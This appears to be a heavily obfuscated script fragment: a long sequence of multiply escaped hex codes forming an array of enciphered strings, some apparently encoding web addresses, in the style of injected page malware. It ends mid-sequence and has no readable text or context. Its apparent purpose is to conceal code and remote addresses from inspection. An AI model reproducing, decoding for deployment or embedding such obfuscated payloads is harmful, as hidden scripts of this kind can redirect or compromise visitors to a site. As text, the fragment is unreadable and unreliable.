\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c